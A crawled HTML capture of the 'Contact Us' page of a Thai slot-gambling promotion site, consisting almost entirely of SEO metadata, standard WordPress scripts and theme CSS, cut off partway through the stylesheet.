

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://pgslot.guide/%E0%B8%95%E0%B8%B4%E0%B8%94%E0%B8%95%E0%B9%88%E0%B8%AD-pg-slot/
body_size: 17192
content:
<!DOCTYPE html>
<html lang="th" prefix="og: https://ogp.me/ns#">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
<!-- Search Engine Optimization by Rank Math PRO - https://s.rankmath.com/home -->
<title>ติดต่อเรา Contact Us - PGSLOT.GUIDE</title>
<meta name="description" content="แอดไลน์เพื่อติดต่อสอบถามข้อมูลเราและรับข้อมูลข่าวสารเครดิตฟรีดี ๆ ได้ที่ PGSLOT.GUIDE"/>
<meta name="robots" content="index, follow, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://pgslot.guide/%e0%b8%95%e0%b8%b4%e0%b8%94%e0%b8%95%e0%b9%88%e0%b8%ad-pg-slot/" />
<meta property="og:locale" content="th_TH" />
<meta property="og:type" content="article" />
<meta property="og:title" content="ติดต่อเรา Contact Us - PGSLOT.GUIDE" />
<meta property="og:description" content="แอดไลน์เพื่อติดต่อสอบถามข้อมูลเราและรับข้อมูลข่าวสารเครดิตฟรีดี ๆ ได้ที่ PGSLOT.GUIDE" />
<meta property="og:url" content="https://pgslot.guide/%e0%b8%95%e0%b8%b4%e0%b8%94%e0%b8%95%e0%b9%88%e0%b8%ad-pg-slot/" />
<meta property="og:site_name" content="Pgslot Guide" />
<meta property="og:updated_time" content="2021-10-22T06:41:48+07:00" />
<meta property="og:image" content="https://pgslot.guide/wp-content/uploads/2021/10/แอดไลน์-pgslot.guide_.png" />
<meta property="og:image:secure_url" content="https://pgslot.guide/wp-content/uploads/2021/10/แอดไลน์-pgslot.guide_.png" />
<meta property="og:image:width" content="266" />
<meta property="og:image:height" content="266" />
<meta property="og:image:alt" content="แอดไลน์ pgslot.guide" />
<meta property="og:image:type" content="image/png" />
<meta property="article:published_time" content="2021-10-22T06:41:46+07:00" />
<meta property="article:modified_time" content="2021-10-22T06:41:48+07:00" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="ติดต่อเรา Contact Us - PGSLOT.GUIDE" />
<meta name="twitter:description" content="แอดไลน์เพื่อติดต่อสอบถามข้อมูลเราและรับข้อมูลข่าวสารเครดิตฟรีดี ๆ ได้ที่ PGSLOT.GUIDE" />
<meta name="twitter:image" content="https://pgslot.guide/wp-content/uploads/2021/10/แอดไลน์-pgslot.guide_.png" />
<meta name="twitter:label1" content="Time to read" />
<meta name="twitter:data1" content="Less than a minute" />
<script type="application/ld+json" class="rank-math-schema-pro">{"@context":"https://schema.org","@graph":[{"@type":["Person","Organization"],"@id":"https://pgslot.guide/#person","name":"Pgslot Guide","logo":{"@type":"ImageObject","@id":"https://pgslot.guide/#logo","url":"https://pgslot.guide/wp-content/uploads/2021/10/cropped-pgslot-logo-150x122.png","contentUrl":"https://pgslot.guide/wp-content/uploads/2021/10/cropped-pgslot-logo-150x122.png","caption":"Pgslot Guide","inLanguage":"th"},"image":{"@type":"ImageObject","@id":"https://pgslot.guide/#logo","url":"https://pgslot.guide/wp-content/uploads/2021/10/cropped-pgslot-logo-150x122.png","contentUrl":"https://pgslot.guide/wp-content/uploads/2021/10/cropped-pgslot-logo-150x122.png","caption":"Pgslot Guide","inLanguage":"th"}},{"@type":"WebSite","@id":"https://pgslot.guide/#website","url":"https://pgslot.guide","name":"Pgslot Guide","publisher":{"@id":"https://pgslot.guide/#person"},"inLanguage":"th"},{"@type":"ImageObject","@id":"https://pgslot.guide/wp-content/uploads/2021/10/\u0e41\u0e2d\u0e14\u0e44\u0e25\u0e19\u0e4c-pgslot.guide_.png","url":"https://pgslot.guide/wp-content/uploads/2021/10/\u0e41\u0e2d\u0e14\u0e44\u0e25\u0e19\u0e4c-pgslot.guide_.png","width":"200","height":"200","inLanguage":"th"},{"@type":"BreadcrumbList","@id":"https://pgslot.guide/%e0%b8%95%e0%b8%b4%e0%b8%94%e0%b8%95%e0%b9%88%e0%b8%ad-pg-slot/#breadcrumb","itemListElement":[{"@type":"ListItem","position":"1","item":{"@id":"https://pgslot.guide","name":"\u0e2b\u0e19\u0e49\u0e32\u0e41\u0e23\u0e01"}},{"@type":"ListItem","position":"2","item":{"@id":"https://pgslot.guide/%e0%b8%95%e0%b8%b4%e0%b8%94%e0%b8%95%e0%b9%88%e0%b8%ad-pg-slot/","name":"\u0e15\u0e34\u0e14\u0e15\u0e48\u0e2d\u0e40\u0e23\u0e32"}}]},{"@type":"WebPage","@id":"https://pgslot.guide/%e0%b8%95%e0%b8%b4%e0%b8%94%e0%b8%95%e0%b9%88%e0%b8%ad-pg-slot/#webpage","url":"https://pgslot.guide/%e0%b8%95%e0%b8%b4%e0%b8%94%e0%b8%95%e0%b9%88%e0%b8%ad-pg-slot/","name":"\u0e15\u0e34\u0e14\u0e15\u0e48\u0e2d\u0e40\u0e23\u0e32 Contact Us - PGSLOT.GUIDE","datePublished":"2021-10-22T06:41:46+07:00","dateModified":"2021-10-22T06:41:48+07:00","isPartOf":{"@id":"https://pgslot.guide/#website"},"primaryImageOfPage":{"@id":"https://pgslot.guide/wp-content/uploads/2021/10/\u0e41\u0e2d\u0e14\u0e44\u0e25\u0e19\u0e4c-pgslot.guide_.png"},"inLanguage":"th","breadcrumb":{"@id":"https://pgslot.guide/%e0%b8%95%e0%b8%b4%e0%b8%94%e0%b8%95%e0%b9%88%e0%b8%ad-pg-slot/#breadcrumb"}},{"@type":"Person","@id":"https://pgslot.guide/author/pg-admin-01/","name":"pg admin 01","url":"https://pgslot.guide/author/pg-admin-01/","image":{"@type":"ImageObject","@id":"https://secure.gravatar.com/avatar/527debf2296989fdffb3846eda53d7e4?s=96&amp;d=mm&amp;r=g","url":"https://secure.gravatar.com/avatar/527debf2296989fdffb3846eda53d7e4?s=96&amp;d=mm&amp;r=g","caption":"pg admin 01","inLanguage":"th"}},{"@type":"Article","headline":"\u0e15\u0e34\u0e14\u0e15\u0e48\u0e2d\u0e40\u0e23\u0e32 Contact Us - PGSLOT.GUIDE","datePublished":"2021-10-22T06:41:46+07:00","dateModified":"2021-10-22T06:41:48+07:00","author":{"@id":"https://pgslot.guide/author/pg-admin-01/"},"publisher":{"@id":"https://pgslot.guide/#person"},"description":"\u0e41\u0e2d\u0e14\u0e44\u0e25\u0e19\u0e4c\u0e40\u0e1e\u0e37\u0e48\u0e2d\u0e15\u0e34\u0e14\u0e15\u0e48\u0e2d\u0e2a\u0e2d\u0e1a\u0e16\u0e32\u0e21\u0e02\u0e49\u0e2d\u0e21\u0e39\u0e25\u0e40\u0e23\u0e32\u0e41\u0e25\u0e30\u0e23\u0e31\u0e1a\u0e02\u0e49\u0e2d\u0e21\u0e39\u0e25\u0e02\u0e48\u0e32\u0e27\u0e2a\u0e32\u0e23\u0e40\u0e04\u0e23\u0e14\u0e34\u0e15\u0e1f\u0e23\u0e35\u0e14\u0e35 \u0e46 \u0e44\u0e14\u0e49\u0e17\u0e35\u0e48 PGSLOT.GUIDE","name":"\u0e15\u0e34\u0e14\u0e15\u0e48\u0e2d\u0e40\u0e23\u0e32 Contact Us - PGSLOT.GUIDE","@id":"https://pgslot.guide/%e0%b8%95%e0%b8%b4%e0%b8%94%e0%b8%95%e0%b9%88%e0%b8%ad-pg-slot/#richSnippet","isPartOf":{"@id":"https://pgslot.guide/%e0%b8%95%e0%b8%b4%e0%b8%94%e0%b8%95%e0%b9%88%e0%b8%ad-pg-slot/#webpage"},"image":{"@id":"https://pgslot.guide/wp-content/uploads/2021/10/\u0e41\u0e2d\u0e14\u0e44\u0e25\u0e19\u0e4c-pgslot.guide_.png"},"inLanguage":"th","mainEntityOfPage":{"@id":"https://pgslot.guide/%e0%b8%95%e0%b8%b4%e0%b8%94%e0%b8%95%e0%b9%88%e0%b8%ad-pg-slot/#webpage"}}]}</script>
<!-- /Rank Math WordPress SEO plugin -->

<link rel="alternate" type="application/rss+xml" title="Pgslot Guide &raquo; ฟีด" href="https://pgslot.guide/feed/" />
<link rel="alternate" type="application/rss+xml" title="Pgslot Guide &raquo; ฟีดความเห็น" href="https://pgslot.guide/comments/feed/" />
<script>
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/pgslot.guide\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.1.1"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode,e=(p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0),i.toDataURL());return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(p&&p.fillText)switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([129777,127995,8205,129778,127999],[129777,127995,8203,129778,127999])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style>
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css' href='https://pgslot.guide/wp-includes/css/dist/block-library/style.min.css?ver=6.1.1' media='all' />
<link rel='stylesheet' id='classic-theme-styles-css' href='https://pgslot.guide/wp-includes/css/classic-themes.min.css?ver=1' media='all' />
<style id='global-styles-inline-css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--contrast: var(--contrast);--wp--preset--color--contrast-2: var(--contrast-2);--wp--preset--color--contrast-3: var(--contrast-3);--wp--preset--color--base: var(--base);--wp--preset--color--base-2: var(--base-2);--wp--preset--color--base-3: var(--base-3);--wp--preset--color--accent: var(--accent);--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='generate-style-css' href='https://pgslot.guide/wp-content/themes/generatepress/assets/css/main.min.css?ver=3.3.0' media='all' />
<style id='generate-style-inline-css'>
body{background-color:#ffffff;color:#222222;}a{color:#1e73be;}a:hover, a:focus, a:active{color:#000000;}.wp-block-group__inner-container{max-width:1200px;margin-left:auto;margin-right:auto;}:root{--contrast:#222222;--contrast-2:#575760;--contrast-3:#b2b2be;--base:#f0f0f0;--base-2:#f7f8f9;--base-3:#ffffff;--accent:#1e73be;}:root .has-contrast-color{color:var(--contrast);}:root .has-contrast-background-color{background-color:var(--contrast);}:root .has-contrast-2-color{color:var(--contrast-2);}:root .has-contrast-2-background-color{background-color:var(--contrast-2);}:root .has-contrast-3-color{color:var(--contrast-3);}:root .has-contrast-3-background-color{background-color:var(--contrast-3);}:root .has-base-color{color:var(--base);}:root .has-base-background-color{background-color:var(--base);}:root .has-base-2-color{color:var(--base-2);}:root .has-base-2-background-color{background-color:var(--base-2);}:root .has-base-3-color{color:var(--base-3);}:root .has-base-3-background-color{background-color:var(--base-3);}:root .has-accent-color{color:var(--accent);}:root .has-accent-background-color{background-color:var(--accent);}body, button, input, select, textarea{font-family:-apple-system, system-ui, BlinkMacSystemFont, "Segoe UI", Helvetica, Arial, sans-serif, "Apple Color Emoji", "Segoe UI Emoji", "Segoe UI Symbol";}body{line-height:1.5;}.entry-content > [class*="wp-block-"]:not(:last-child):not(.wp-block-heading){margin-bottom:1.5em;}.main-navigation .main-nav ul ul li a{font-size:14px;}.sidebar .widget, .footer-widgets .widget{font-size:17px;}h2{font-family:Tahoma, Geneva, sans-serif;font-size:30px;line-height:1.5em;}@media (max-width:768px){h1{font-size:31px;}h2{font-size:27px;}h3{font-size:24px;}h4{font-size:22px;}h5{font-size:19px;}}.top-bar{background-color:#636363;color:#ffffff;}.top-bar a{color:#ffffff;}.top-bar a:hover{color:#303030;}.site-header{background-color:#ffffff;}.main-title a,.main-title a:hover{color:#222222;}.site-description{color:#757575;}.mobile-menu-control-wrapper .menu-toggle,.mobile-menu-control-wrapper .menu-toggle:hover,.mobile-menu-control-wrapper .menu-toggle:focus,.has-inline-mobile-toggle #site-navigation.toggled{background-color:rgba(0, 0, 0, 0.02);}.main-navigation,.main-navigation ul ul{background-color:#ffffff;}.main-navigation .main-nav ul li a, .main-navigation .menu-toggle, .main-navigation .menu-bar-items{color:#515151;}.main-navigation .main-nav ul li:not([class*="current-menu-"]):hover > a, .main-navigation .main-nav ul li:not([class*="current-menu-"]):focus > a, .main-navigation .main-nav ul li.sfHover:not([class*="current-menu-"]) > a, .main-navigation .menu-bar-item:hover > a, .main-navigation .menu-bar-item.sfHover > a{color:#7a8896;background-color:#ffffff;}button.menu-toggle:hover,button.menu-toggle:focus{color:#515151;}.main-navigation .main-nav ul li[class*="current-menu-"] > a{color:#7a8896;background-color:#ffffff;}.navigation-search input[type="search"],.navigation-search input[type="search"]:active, .navigation-search input[type="search"]:focus, .main-navigation .main-nav ul li.search-item.active > a, .main-navigation .menu-bar-items .search-item.active > a{color:#7a8896;background-color:#ffffff;}.main-navigation ul ul{background-color:#eaeaea;}.main-navigation .main-nav ul ul li a{color:#515151;}.main-navigation .main-nav ul ul li:not([class*="current-menu-"]):hover > a,.main-navigation .main-nav ul ul li:not([class*="current-menu-"]):focus > a, .main-navigation .main-nav ul ul li.sfHover:not([class*="current-menu-"]) > a{color:#7a8896;background-color:#eaeaea;}.main-navigation .main-nav ul ul li[class*="current-menu-"] > a{color:#7a8896;background-color:#eaeaea;}.separate-containers .inside-article, .separate-containers .comments-area, .separate-containers .page-header, .one-container .container, .separate-containers .paging-navigation, .inside-page-header{background-color:#ffffff;}.entry-title a{color:#222222;}.entry-title a:hover{color:#55555e;}.entry-meta{color:#595959;}.sidebar .widget{background-color:#ffffff;}.footer-widgets{background-color:#ffffff;}.footer-widgets .widget-title{color:#000000;}.site-info{color:#ffffff;background-color:#55555e;}.site-info a{color:#ffffff;}.site-info a:hover{color:#d3d3d3;}.footer-bar .widget_nav_menu .current-menu-item a{color:#d3d3d3;}input[type="text"],input[type="email"],input[type="url"],input[type="password"],input[type="search"],input[type="tel"],input[type="number"],textarea,select{color:#666666;background-color:#fafafa;border-color:#cccccc;}input[type="text"]:focus,input[type="email"]:focus,input[type="url"]:focus,input[type="password"]:focus,input[type="search"]:focus,input[type="tel"]:focus,input[type="number"]:focus,textarea:focus,select:focus{color:#666666;background-color:#ffffff;border-color:#bfbfbf;}button,html input[type="button"],input[type="reset"],input[type="submit"],a.button,a.wp-block-button__link:not(.has-background){color:#ffffff;background-color:#55555e;}button:hover,html input[type="button"]:hover,input[type="reset"]:hover,input[type="submit"]:hover,a.button:hover,button:focus,html input[type="button"]:focus,input[type="reset"]:focus,input[type="submit"]:focus,a.button:focus,a.wp-block-button__link:not(.has-background):active,a.wp-block-button__link:not(.has-background):focus,a.wp-block-button__link:not(.has-background):hover{color:#ffffff;background-color:#3f4047;}a.generate-back-to-top{background-color:rgba( 0,0,0,0.4 );color:#ffffff;}a.generate-back-to-top:hover,a.generate-back-to-top:focus{background-color:rgba( 0,0,0,0.6 );color:#ffffff;}:root{--gp-search-modal-bg-color:var(--base-3);--gp-search-modal-text-color:var(--contrast);--gp-search-modal-overlay-bg-color:rgba(0,0,0,0.2);}@media (max-width:768px){.main-navigation .menu-bar-item:hover > a, .main-navigation .menu-bar-item.sfHover > a{background:none;color:#515151;}}.nav-below-header .main-navigation .inside-navigation.grid-container, .nav-above-header .main-navigation .inside-navigation.grid-container{padding:0px 20px 0px 20px;}.site-main .wp-block-group__inner-container{padding:40px;}.separate-containers .paging-navigation{padding-top:20px;padding-bottom:20px;}.entry-content .alignwide, body:not(.no-sidebar) .entry-content .alignfull{margin-left:-40px;width:calc(100% + 80px);max-width:calc(100% + 80px);}.rtl .menu-item-has-children .dropdown-menu-toggle{padding-left:20px;}.rtl .main-navigation .main-nav ul li.menu-item-has-children > a{padding-right:20px;}@media (max-width:768px){.separate-containers .inside-article, .separate-containers .comments-area, .separate-containers .page-header, .separate-containers .paging-navigation, .one-container .site-content, .inside-page-header{padding:30px;}.site-main .wp-block-group__inner-container{padding:30px;}.inside-top-bar{padding-right:30px;padding-left:30px;}.inside-header{padding-right:30px;padding-left:30px;}.widget-area .widget{padding-top:30px;padding-right:30px;padding-bottom:30px;padding-left:30px;}.footer-widgets-container{padding-top:30px;padding-right:30px;padding-bottom:30px;padding-left:30px;}.inside-site-info{padding-right:30px;padding-left:30px;}.entry-content .alignwide, body:not(.no-sidebar) .entry-content .alignfull{margin-left:-30px;width:calc(100% + 60px);max-width:calc(100% + 60px);}.one-container .site-main .paging-navigation{margin-bottom:20px;}}/* End cached CSS */.is-right-sidebar{width:30%;}.is-left-sidebar{width:30%;}.site-content .content-area{width:70%;}@media (max-width:768px){.main-navigation .menu-toggle,.sidebar-nav-mobile:not(#sticky-placeholder){display:block;}.main-navigation ul,.gen-sidebar-nav,.main-navigation:not(.slideout-navigation):not(.toggled) .main-nav > ul,.has-inline-mobile-toggle #site-navigation .inside-navigation > *:not(.navigation-search):not(.main-nav){display:none;}.nav-align-right .inside-navigation,.nav-align-center 